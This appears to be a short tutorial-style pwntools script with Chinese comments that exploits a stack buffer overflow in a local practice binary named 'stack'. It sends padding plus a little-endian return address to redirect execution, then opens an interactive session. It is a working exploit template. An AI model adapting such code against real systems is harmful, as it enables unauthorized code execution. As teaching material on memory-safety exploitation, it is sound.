 #!/usr/bin/python
from pwn import * # 引入 pwntools 库
p = process('./stack') # 运行本地程序 stack
p.sendline('a'*18+p64(0x400537))
# 向进程中输入，自动在结尾添加'\n'，因为 x64 程序中的整数都是以小端序存储的（低位存储在低地址），所以要
# 将 0x400537 按照"\x37\x05\x40\x00\x00\x00\x00\x00"的形式入栈，p64 函数会自动将 64 位整数转换为 8
# 字节字符串，u64 函数则会将 8 字节字符串转换为 64 位整数。
p.interactive() #切换到直接交互模式